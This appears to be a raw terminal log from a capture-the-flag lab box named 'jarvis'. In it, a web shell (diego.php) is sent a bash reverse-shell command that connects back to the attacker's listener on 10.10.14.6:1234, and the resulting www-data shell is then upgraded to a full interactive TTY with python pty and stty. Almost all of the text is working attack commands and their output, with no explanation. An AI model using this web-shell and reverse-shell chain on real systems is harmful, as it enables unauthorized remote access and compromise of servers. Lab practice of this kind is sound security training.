 |-------(root@kali)-------|(~)
|
|-->{SFire129}#curl -X POST http://10.10.10.143/diego.php --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/10.10.14.6/1234 0>&1"'
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 43790
bash: cannot set terminal process group (583): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$ python -c 'import pty;pty.spawn("/bin/bash");'
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@jarvis:/var/www/html$ ^Z
[1]+  Stopped                 nc -nlvp 1234
|-------(root@kali)-------|(~)
|
|-->{SFire129}#stty raw -echo
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nlvp 1234
www-data@jarvis:/var/www/html$ export TERM=screen
www-data@jarvis:/var/www/html$ stty columns 86
www-data@jarvis:/var/www/html$ stty rows 21
www-data@jarvis:/var/www/html$
|-------(root@kali)-------|(~)
|
|-->{SFire129}#stty -a
speed 38400 baud; rows 21; columns 86; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>;
swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V
;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc
-ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl
echoke -flusho -extproc
|-------(root@kali)-------|(~)
|
|-->{SFire129}#
[jarvis] 0:nc* "kali" 14:27 19-Jul-20